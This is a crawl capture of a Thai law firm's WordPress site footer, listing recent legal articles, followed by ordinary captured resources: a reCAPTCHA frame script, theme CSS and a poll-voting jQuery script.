                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-4094","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 695e8eec8a37c
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1759113465" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"93220636\",\"post\":\"4094\",\"tz\":\"7\",\"srv\":\"www.lawyers.in.th\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "93220636", "4094" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q5pTnjhi9cst3UgR-sRjFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767804657410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4
body_size: 903
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive portrait tablet */
/* responsive portrait phone */
/*  ----------------------------------------------------------------------------
    module settings
*/
/*  ----------------------------------------------------------------------------
    header_menu settings
*/
/* Cars demo */
.td-newsmag-cars {
  /* homepage on responsive portrait phone */
}
.td-newsmag-cars .td-header-style-5 .td_mega_menu_sub_cats .cur-sub-cat {
  border-radius: 0;
  padding: 4px 15px 2px 15px;
}
.td-newsmag-cars .td-header-style-5 .td-header-main-menu {
  border-bottom: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
  margin-bottom: 20px;
}
.td-newsmag-cars .td-theme-slider .slide-meta span {
  display: none;
}
.td-newsmag-cars .td_block_trending_now {
  padding-top: 19px;
  padding-bottom: 20px;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-title {
  border-radius: 0;
}
.td-newsmag-cars .td_block_trending_now .td-trending-now-display-area a {
  font-size: 14px;
  line-height: 26px;
}
.td-newsmag-cars .td-subheader .td_block_3 {
  padding-top: 0;
}
.td-newsmag-cars .td_module_1 {
  padding-bottom: 10px;
}
.td-newsmag-cars .td_module_1 .td-module-meta-info {
  display: none;
}
.td-newsmag-cars .td-big-ad .wpb_content_element {
  padding: 0 0 20px 0;
}
.td-newsmag-cars .td-small-thumbs .td-next-prev-wrap a {
  margin-bottom: 0;
}
.td-newsmag-cars .td-intermediate .td_block_3 {
  padding-top: 2px;
}
.td-newsmag-cars .td-intermediate .td_block_instagram {
  padding-top: 3px;
}
.td-newsmag-cars .block-title > a,
.td-newsmag-cars .block-title > span {
  border-radius: 0;
  background-color: #a801be;
}
.td-newsmag-cars .td-footer-container .block-title > a,
.td-newsmag-cars .td-footer-container .block-title > span {
  background-color: #fff;
}
.td-newsmag-cars .td-next-prev-wrap i,
.td-newsmag-cars .td-pulldown-filter-display-option,
.td-newsmag-cars .td-pulldown-filter-list,
.td-newsmag-cars .page-nav a,
.td-newsmag-cars .page-nav span,
.td-newsmag-cars .td-category a,
.td-newsmag-cars .td-related-title .td-related-right,
.td-newsmag-cars .td-related-title .td-related-left,
.td-newsmag-cars input[type=submit] {
  border-radius: 0;
}
.td-newsmag-cars input[type=submit] {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.td-newsmag-cars .td-small-thumbs .td_block_16,
.td-newsmag-cars .td-small-thumbs .td_top_authors,
.td-newsmag-cars .td-small-thumbs .td_block_text_with_title {
  padding-top: 2px;
}
.td-newsmag-cars .td-full-social .td-social-boxed .td-social-list {
  padding: 0;
}
.td-newsmag-cars .td_social_type .td-social-box {
  border-radius: 0;
}
.td-newsmag-cars .td_social_type .td-social-box:hover {
  background-color: #000000;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title {
  background-color: #a801be;
}
.td-newsmag-cars .td-car-videos .td_video_playlist_title .td_video_title_text {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 18px;
  font-weight: normal;
}
.td-newsmag-cars .td-search-form-widget .wpb_button {
  border-radius: 0;
  padding: 9px 15px;
  background-color: #a801be;
}
.td-newsmag-cars .td-search-form-widget .wpb_button:hover {
  background-color: #000000;
}
.td-newsmag-cars .widget_search input {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: normal;
}
.td-newsmag-cars .td-instagram-header .td-instagram-profile-image {
  border-radius: 0;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 {
  background-color: #a801be;
  border-bottom: none;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs,
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a {
  color: #fff;
}
.td-newsmag-cars.td_category_template_3 .td-scrumb-holder .td-pb-span12 .entry-crumbs a:hover {
  color: #ccc;
}
.td-newsmag-cars.td_category_template_3 .td-category-header .td-container .entry-title {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  font-size: 32px;
}
.td-newsmag-cars .td-post-template-4 .td-post-sharing-top {
  margin-top: 11px;
}
@media (max-width: 767px) {
  .td-newsmag-cars .td-theme-slider.iosSlider-col-3 .td-module-title a {
    font-size: 36px;
    line-height: 40px;
  }
  .td-newsmag-cars .td_module_mx4 .td-module-title a {
    font-size: 22px;
    line-height: 26px;
  }
}
.td-newsmag-cars #td-theme-settings .td-skin-buy a {
  background-color: #a801be;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1
body_size: 779
content:
jQuery(document).ready(function() {

    // Get the client's fingerprint id
const it_epoll_client_fingerprint = '';
	//Epoll js default voting
	jQuery('.eg_main_content').each(function(){
		var it_epoll_container = jQuery(this);
		jQuery(it_epoll_container).find('.it_epoll_container .it_epoll_survey-item').each(function(){
			var it_epoll_item = jQuery(this);
			jQuery(this).find('#it_epoll_survey-vote-button').click(function(){
	
				jQuery(it_epoll_item).parent().find('.it_epoll_survey-item').each(function(){
					var it_epoll_multivote = jQuery(this).find('#it_epoll_multivoting').val();
				
					if(!it_epoll_multivote){
						jQuery(this).find('#it_epoll_survey-vote-button').val('...');
						jQuery(this).find('#it_epoll_survey-vote-button').attr('disabled','yes');
					}
				});
				
	
				var it_epoll_btn  = jQuery(this);	
				
			
	
				var formD = {
					'action': 'it_epoll_vote',
					'wp_nonce':jQuery(it_epoll_item).find('#it_epoll_poll-security_check').val(),
					'option_id': jQuery(it_epoll_item).find('#it_epoll_survey-item-id').val(),
					'fingerprint':it_epoll_client_fingerprint,
					'poll_id': jQuery(it_epoll_item).find('#it_epoll_poll-id').val() // We pass php values differently!
				};
		
			// We can also pass the url value separately from ajaxurl for front end AJAX implementations
			jQuery.ajax({url:it_epoll_ajax_obj.ajax_url, 
				data:formD,
				type:'POST',
			beforeSend:function(){
				jQuery(it_epoll_item).find('.it_epoll_spinner').fadeIn();
			},
			success:function(response){
				var it_epoll_json = jQuery.parseJSON(response);
				
				var arrayOpt = [];
				if(it_epoll_json.voting_status == 'done'){
				jQuery(it_epoll_item).parent().find('.it_epoll_survey-item').each(function(){
					var it_epoll_multivote = jQuery(this).find('#it_epoll_multivoting').val();
					if(!it_epoll_multivote){
						jQuery(this).find('#it_epoll_survey-vote-button').addClass('it_epoll_scale_hide');
					}
				   
				});
	
			
				
				arrayOpt = it_epoll_json.options;
				
					
					for (let i = 0; i < arrayOpt.length; i++) {
						var epoll_option = arrayOpt[i];
						var epoll_option_item = jQuery('#epoll_poll_option_id_'+epoll_option.option_id);
						
						jQuery(epoll_option_item).find('.it_epoll_survey-progress-fg').animate({width:epoll_option.vote_percentage});
						jQuery(epoll_option_item).find('.it_epoll_survey-progress-label').text(epoll_option.vote_percentage);
						jQuery(epoll_option_item).find('.it_epoll_survey-completes,.it_epoll_survey-complete').text(epoll_option.vote_count+'/'+it_epoll_json.total_vote);
					  }
				
				
					setTimeout(function(){
						jQuery(it_epoll_btn).addClass('it_epoll_scale_show');
						jQuery(it_epoll_btn).val("Voted");
						jQuery(it_epoll_btn).prop("disabled",true);
						jQuery(it_epoll_btn).toggleClass("it_epoll_green_gradient");
						jQuery(it_epoll_item).find('.it_epoll_spinner').toggleClass("it_epoll_spinner_stop");	
						jQuery(it_epoll_item).find('.it_epoll_spinner').toggleClass("it_epoll_drawn");
					},300);
					}else{
						jQuery(it_epoll_item).find('.it_epoll_spinner').fadeOut();
					jQuery(it_epoll_item).find('.it_epoll_survey-item-action').html('<div class="it_epoll_already_voted">'+it_epoll_json.msg+'</div>');
				}
			}
				});
				
		
			});
	
		});
	});
	
});